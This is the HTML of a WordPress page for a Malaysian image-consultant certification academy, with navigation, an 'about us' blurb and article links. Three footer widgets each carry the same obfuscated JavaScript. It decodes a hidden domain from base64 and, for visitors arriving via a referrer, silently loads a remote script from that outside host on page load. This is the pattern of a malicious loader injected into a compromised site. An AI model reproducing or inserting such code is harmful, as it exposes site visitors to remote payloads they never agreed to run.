	<div class="infinite-header-boxed-wrap" ><div class="infinite-top-bar " ><div class="infinite-top-bar-background" ></div><div class="infinite-top-bar-container infinite-container " ><div class="infinite-top-bar-container-inner clearfix" ><div class="infinite-top-bar-left infinite-item-pdlr"><div class="infinite-top-bar-left-text"><div class="gdlr-core-dropdown-tab gdlr-core-js clearfix" ><div class="gdlr-core-dropdown-tab-title" ><span class="gdlr-core-head">Selangor</span><div class="gdlr-core-dropdown-tab-head-wrap" ><div class="gdlr-core-dropdown-tab-head gdlr-core-active" data-index="0" >Selangor</div></div></div><div class="gdlr-core-dropdown-tab-content-wrap" ><div class="gdlr-core-dropdown-tab-content gdlr-core-active" data-index="0" >

<i class="fa fa-phone" style="font-size: 16px ;color: #f230a4 ;margin-right: 10px ;"  ></i> 03 4287 3564 <i class="fa fa-envelope" style="font-size: 16px ;color: #f230a4 ;margin-left: 27px ;margin-right: 10px ;"  ></i> ask@mytrainingcube.com <i class="fa fa-location-arrow" style="font-size: 16px ;color: #f230a4 ;margin-left: 27px ;margin-right: 10px ;"  ></i>Bandar Baru Ampang, Selangor 

</div></div></div></div></div><div class="infinite-top-bar-right infinite-item-pdlr"><div class="infinite-top-bar-right-social" ><a href="https://www.facebook.com/APIP.Malaysia" target="_blank" class="infinite-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a></div></div></div></div></div>	
<header class="infinite-header-wrap infinite-header-style-boxed  infinite-style-menu-right infinite-sticky-navigation infinite-style-slide" data-navigation-offset="75px"  >
	<div class="infinite-header-container clearfix  infinite-container">
		<div class="infinite-header-container-inner clearfix">	

			<div class="infinite-header-background  infinite-item-mglr" ></div>
			<div class="infinite-header-container-item clearfix">
				<div class="infinite-logo  infinite-item-pdlr"><div class="infinite-logo-inner"><a class="" href="https://perundingimej.com/" ><img src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Color.png" alt="" width="1000" height="220" title="Logo-APIP-Color" /></a></div></div>				<div class="infinite-navigation infinite-item-pdlr clearfix infinite-navigation-submenu-indicator " >
				<div class="infinite-main-menu" id="infinite-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284 infinite-normal-menu"><a href="https://perundingimej.com/">Utama</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445 infinite-normal-menu"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289 infinite-normal-menu"><a target="_blank" href="#" class="sf-with-ul-pre">Pentauliahan</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435" data-size="60"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319" data-size="60"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288 infinite-normal-menu"><a target="_blank" href="#" class="sf-with-ul-pre">Direktori</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264" data-size="60"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426" data-size="60"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285 infinite-normal-menu"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul><div class="infinite-navigation-slide-bar  infinite-navigation-slide-bar-style-1"  id="infinite-navigation-slide-bar" ></div></div><div class="infinite-main-menu-right-wrap clearfix " ><div class="infinite-main-menu-search" id="infinite-top-search" ><i class="fa fa-search" ></i></div><div class="infinite-top-search-wrap" >
	<div class="infinite-top-search-close" ></div>

	<div class="infinite-top-search-row" >
		<div class="infinite-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://perundingimej.com/">
	<input type="text" class="search-field infinite-title-font" placeholder="Search..." value="" name="s">
	<div class="infinite-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="infinite-top-search-close"><i class="icon_close" ></i></div>
	</form>
		</div>
	</div>

</div>
<div class="infinite-main-menu-right" ><a class="infinite-mm-menu-button infinite-right-menu-button infinite-top-menu-button infinite-mobile-button-hamburger-with-border" href="#infinite-right-menu" ><i class="fa fa-bars" ></i></a><div class="infinite-mm-menu-wrap infinite-navigation-font" id="infinite-right-menu" data-slide="right" ><ul id="menu-main-navigation-2" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1284"><a href="https://perundingimej.com/">Utama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://perundingimej.com/mula-disini/">Mula di sini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1289"><a target="_blank" href="#">Pentauliahan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1435"><a href="https://perundingimej.com/cpic">Certified Professional Image Consultant (CPIC)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319"><a href="https://perundingimej.com/csc/">Certified Skincare Consultant (CSC)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1288"><a target="_blank" href="#">Direktori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2264"><a href="https://perundingimej.com/cpic/batch1">CPIC</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2426"><a href="https://perundingimej.com/csc/batch1">CSC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://perundingimej.com/contact/">Hubungi Kami</a></li>
</ul></div></div></div>				</div><!-- infinite-navigation -->

			</div><!-- infinite-header-container-inner -->
		</div><!-- infinite-header-container-item -->
	</div><!-- infinite-header-container -->
</header><!-- header --></div>	<div class="infinite-page-wrapper" id="infinite-page-wrapper" ></div><footer><div class="infinite-footer-wrapper  infinite-with-column-divider" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Tentang Kami</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>Akademi pilihan utama untuk mendapatkan pentauliahan sebagai seorang Perunding Imej Profesional Bertauliah (Certified Professional Image Consultant, CPIC) dan Perunding Penjagaan Kulit Bertauliah (Certified Skincare Consultant, CSC).</p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" >
		<div id="recent-posts-3" class="widget widget_recent_entries infinite-widget">
		<h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Artikel Terkini</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://perundingimej.com/2020/03/perunding-imej-boleh-buat-apa/">Perunding Imej Boleh Buat Apa?</a>
									</li>
											<li>
					<a href="https://perundingimej.com/2020/02/cara-menjadi-seorang-perunding-imej-yang-berkualiti/">Cara Menjadi Seorang Perunding Imej Yang Berkualiti</a>
									</li>
											<li>
					<a href="https://perundingimej.com/2020/02/mengapa-perunding-imej-perlu-pentauliahan/">Mengapa Perunding Imej Perlu Pentauliahan?</a>
									</li>
					</ul>

		</div><div id="custom_html-114" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="media_image-2" class="widget widget_media_image infinite-widget"><img width="300" height="77" src="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-300x77.png" class="image wp-image-1507  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-300x77.png 300w, https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih-768x196.png 768w, https://perundingimej.com/wp-content/uploads/2019/10/Logo-APIP-Putih.png 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div id="custom_html-115" class="widget_text widget widget_custom_html infinite-widget"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2025 AKADEMI PERUNDING IMEJ PROFESIONAL, ALL RIGHT RESERVED</div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/infinite-child\/*","\/wp-content\/themes\/infinite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/perundingimej.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1747383747" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/perundingimej.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/jquery.mmenu.js?ver=1.0.0" id="infinite-jquery-mmenu-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/jquery.superfish.js?ver=1.0.0" id="infinite-jquery-superfish-js"></script>
<script type="text/javascript" src="https://perundingimej.com/wp-content/themes/infinite/js/script-core.js?ver=1.0.0" id="infinite-script-core-js"></script>

</body>
</html>